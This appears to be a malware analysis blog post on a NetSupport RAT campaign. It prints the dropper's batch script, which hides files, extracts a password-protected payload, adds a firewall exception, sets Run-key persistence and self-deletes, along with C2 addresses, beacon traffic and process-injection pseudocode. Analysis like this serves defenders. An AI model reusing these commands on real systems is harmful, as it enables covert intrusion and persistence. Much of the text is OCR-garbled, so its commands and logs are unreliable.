# Netsupport Rat

# What is Netsupport?

Netsupport is a remote control software that could be used for remote access management. The tool can easily manage a machine remotely and do the following:



The tool requires a valid license and a config file to operate. Connection could be configured as tcpip / http(s). Server opens port 5421 (configurable) by default. Connection at raw tcp level looks something like this:



### Let's talk about the malware:

On execution the rat communicates to **109.234.157.59:80** and downloads all the files in

### **%APPDATA%\core64** folder.

It executes the following commands.

```
cd "%APPDATA%"
attrib +h "%APPDATA%\u95miN.cmd"
if exist "%APPDATA%\zer0.bin" goto end
if exist "%APPDATA%\rtv.bin" goto end
If exist "%APPDATA%\rtv.bin" goto end ping 192.168.1.8 -n 1

"%APPDATA%\24g5547Dg.exe" x -p667D0M0Veq3N0KGGS54 -y "%APPDATA%\Fn84849z444" -o"%APPDATA%\atrib +h +s +r "%APPDATA%\core64\*.*" attrib +h +s +r "%APPDATA%\core64\" del /f /q "%APPDATA%\core64" del /f /q "%APPDATA%\core64" caref4.8.1.5 -n 2 cd "%APPDATA%\"
 cd core64
 netsh firewall add allowedprogram "%APPDATA%\core64\client32.exe" IntelCO ENABLE
 if exist client32.exe start client32.exe
 taskkill /f /im rundll32.exe
reg add "HKEY_CURRENT_USEN\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /f /v "IntelCO" /t REG_SZ /d "%APPDATA%\core64\client32.exe" taskkill /f /im client32.exe
ping 127.0.0.10 -n 1
if exist client32.exe start client32.exe
taskkill /f /im rundll32.exe
 echo 1>"%APPDATA%\zer0.bin'
attrib +s +h "%APPDATA%\zer0.bin"
reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /f /v "IntelCO" /t REG_SZ /d "%APPDATA%\core64\client32.exe"
 attrib -h "%APPDATA%\u95miN.cmd"
attrib -n "%APPDATA%\u95min.cmo" if not exist "%APPDATA%\java.exe" (del /f /q "%APPDATA%\z4g5547Dg.exe") del /f /q "%APPDATA%\Fn84849z444" del /f /q "%APPDATA%\z4g5547Dg.exe" ping 127.0.0.8 -n 1
del /f /q "%APPDATA%\dASdn4321241.js"
del /f /q "%APPDATA%\dASdn4321241.jpg"
ping 127.0.0.30 -n 1
del /f /q "%APPDATA%\pominki.txt"
del /f /q "%APPDATA%\sad43.js"
del /f /q "%APPDATA%\sad43.jpg"
ping 127.0.0.11 -n 1
del /f /q "%APPDATA%\input"
attrib -h "%APPDATA%\u95miN.cmd"
del /f /q "%APPDATA%\u95miN.cmd" ping 127.0.0.8 -n 1 del %0
```

**z4g554tDg.exe** is 7zip executable that is used to extract other payloads. Following are the command line switches used above:

x eXtract files with full paths
o {Directory}: set Output directory
p {Password}: set Password
y assume Yes on all queries

Let's try to extract from the same package, using the same command and see what happens

```
7-Zip (A) 9.20 Copyright (c) 1999-2010 Igor Pavlov 2010-11-18
Processing archive: Fn84849z444
Extracting core64
Extracting core64\client32.ini
Extracting core64\Control.kbd
Extracting core64\gdihook5.inf
Extracting core64\nsafltr.inf
Extracting core64\NSM.ini
Extracting core64\NSM.LIC
Extracting core64\nspscr.inf
Extracting core64\NTFSDB.MSG
Extracting core64\AudioCapture.dll
Extracting core64\clhook4.dll
Extracting core64\client32.exe
Extracting core64\CryptPak.dll
Extracting core64\gdihook5.dll
Extracting core64\gdihook5.sys
Extracting core64\HTCTL32.DLL
Extracting core64\injlib.dll
Extracting core64\PBR32.DLL
Extracting core64\PCTL32.DLL
Extracting core64\NBBR32.DLL
Extracting core64\Nbctl32.dll
Extracting core64\NBCTLA0.DLL
Extracting core64\NBCTLA1.DLL
Extracting core64\NBCTLA2.DLL
Extracting core64\NBCTLA3.DLL
Extracting core64\NBCTLA4.DLL
Extracting core64\NBCTLA5.DLL
Extracting core64\NBCTLA6.DLL Extracting core64\NBCTLA7.DLL
Extracting core64\nsafltr.sys
Extracting core64\nspscr.sys
Extracting core64\NTFSDB.EXE
Extracting core64\pcicapi.DLL
Extracting core64\PCICHEK.DLL Extracting core64\PCICL32.DLL
Extracting core64\pcigina.dll
Extracting core64\PCIHOOKS.DLL Extracting core64\PClinv.dll
Extracting core64\PCIMON.DLL
Extracting core64\pcimonhook.dll Extracting core64\PCIMSG.DLL
Extracting core64\PCIRES.DLL
Extracting core64\pcisys.sys
Extracting core64\PCIVDD.DLL
Extracting core64\pscrinst.dll
Extracting core64\remcmdstub.exe Extracting core64\shfolder.dll
Extracting core64\TCBR32.DLL
Extracting core64\TCCTL32.DLL
Extracting core64\VolumeControlWVI.DLL
Extracting core64\VolumeControlWXP.DLL
Everything is Ok
Folders: 1
Files: 50
Size: 6279438
```

Compressed: 1536384

Eventually client32.exe is launched. This is a legit net support executable. License and config file is also dropped. Here is the comparison.



Client32.exe communicates to **195.123.211.9**:**13378**. Even if one telnets to this port and type anything, server will ACK and process.



# Client32.exe loads the downloaded DLL's in the memory.

| process                                                               | pid  | timeStamp           | mod                                              | *          |
|-----------------------------------------------------------------------|------|---------------------|--------------------------------------------------|------------|
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\client32.exe |            |
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\PCICL32.dll  | 0x11000000 |
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\SHFOLDER.dll | 0x71300000 |
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\Pcichek.dll  | 0x10180000 |
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\PCICAPI.dll  | 0x10700000 |
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\CryptPak.dll | 0x10800000 |
| \Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\HTCTL32.DLL  | 0x101B0000 |
| Device\HarddiskVolume1\Users\uii\AppData\Roaming\core64\client32.exe  | 2240 | 12-09-2017-08-35-59 | C:\Users\uii\AppData\Roaming\core64\pcihooks.DLL | 0x003D0000 |

# **TCP / IP Communication:**



YN PACKET SENT FROM 172.16.177.122
PORT INFORMATION (49162, 13378)
SEQUENCE INFORMATION (4261335325, 0)
[14: 20: 20: 66] TO IP ADDRESS 195.123.211.9 (UDURRANI)

K ) PACKET SENT FROM (1357128-221-13)

PORT INFORMATION (13378, 49162)

SEQUENCE INFORMATION (873883988, 4261335326) TO IP ADDRESS 172.16.177.129 (ACM) ACK PACKET SENT FROM (PARASTYPEE)
PORT INFORMATION (49162, 13378)
SEQUENCE INFORMATION (4261335326, 873883989)
[147 28 28 28 28 TO IP ADDRESS 195.123.211.9 (DOTA PUSH:) IS COMING FROM #12-11-11-129 TO IP ADDRESS 195.123.211.9
PORT INFORMATION (49162, 13378)
SEQUENCE INFORMATION (4261335326, 873883989) (14: 20: 20: 272) tp://195.123.2211.9/fakeurl.htm HTTP/1.1 [14: 20: 70: 772]
POST http://jsb.123.211.9/fakeurl.htm HTTP/1.1
User-Agent: NetSupport M
anager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Lape
th: 22
Host: 195.123.211.9
Connection: Keep-Alive

(DATA PUSH!) IS COMING FROM 172.16.177.129 TO IP
PORT INFORMATION (49163, 13378)
SEQUENCE INFORMATION (3577784907, 2653422414) TO IP ADDRESS 195.123.211.9

(14: 20: 20: 301)

POST http://195.123.211.9/fakeurl.htm HTTP/1.1

User-Agent: NetSupport M
anager/1.3

Content-Type: application/x-www-form-urlencoded
Content-Leng
th: 51

Host: 195.123.211.9

Connection: Keen-Alive Connection: Keep-Alive

CMD=STATUS REQUES TING\_HELP=0 USERNAME=uii CHANNEL=

(DATA PUSH!) IS COMING FROM 172.16.177.129 TO I PORT INFORMATION (49162, 13378) SEQUENCE INFORMATION (4261335544, 873883989) TO IP ADDRESS 195.123.211.9

[14: 20: 20: 493]
POST http://195.123.211.9/fakeurl.htm HTTP/1.1
User-Agent: NetSupport M
anager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Leng
th: 243 th: 243 Host: 195.123.211.9 Connection: Keep-Alive

CMD=OPEN
CLIENT\_V
ERSION=1.0
PROTOCOL\_VER=1.1
MAXPACKET=928
CLIENT\_NAME=WIN-CH8B4HHF7H0 CLIENT\_NAME=WIN-CHBBAHHF7H0
C
LIENT\_ADDR=>172.16.177.129
PORT=4816
HOSTNAME=WIN-CHBB4HHF7H0
MACADDRES
S=000C294E74AF
MACADDRESS=34363BCC8645
GSK=pjiiAB1)m(mhj()KMFzfHwAA
APP
TYPE=0
DEPT= The rat communicated to two **ip addresses**, two **countries** and one **continent**. here is the automated generated flow.



# Persistence:

Following shows the registry modification

```
C:\Users\uii\Desktop\ALL_ONE_FILE\regPersistVal.exe

[12-06-2017-22-06-41] 1 IntelCO C:\Users\uii\AppData\Roaming\core64\client32.exe
```

# **Trust and Prevention:**

Most of the executables and DLL's in this situation used a trusted publisher. This means if the first stage somehow bypasses the security check, it would become very difficult to prevent such scenario in the second stage. Let's look at some of the publishers.

There are multiple legit / signed DLL's within the net support tool that can inject and monitor pretty much everything on the machine E.g. injlib.dll.

```
typedef struct _MEMORY_BASIC_INFORMATION {
    PVOID BaseAddress;
    PVOID AllocationBase;
    DWORD AllocationProtect;
    SIZE_T RegionSize;
DWORD State;
    DWORD Protect;
    DWORD Type;
  } MEMORY_BASIC_INFORMATION, *PMEMORY_BASIC_INFORMATION;
eax = GetProcAddress(esi, "CreateRemoteThread");
// ESI = HANDLE TO THE DLL
GetThreadContext(eax, REFERENCE TO CONTEXT STRUCTURE)
// HANDLE TO THEAD CONTEXT -> THREAD_GET_CONTEXT
// NEXT RESERVE 16 BYTES ON THE STACK
VirtualQueryEx(esi, *BASEADDRESS, &ref, 28-Bytes)
// ESI = HANLDE TO PROCESS
// ALLOCATE 20 BYTES ON STACK
WriteProcessMemory(esi, *BASEADDRESS, *BUFFER_TO_BE_WRITTEN_TO_ADDRESS_SPACE, 0x4, &BytesWritten)
// ESI = HANLDE TO PROCESS
```

# **AUTOMATED REPORTS:**

### **Malware Process Flow:**

http://udurrani.com/exp0/netsupport\_rat/netsupport\_rat\_flow.pdf

### DLL's Loaded (1):

http://udurrani.com/exp0/netsupport\_rat/mod.pdf

# DLL's Loaded (2)

http://udurrani.com/exp0/netsupport\_rat/mod1.html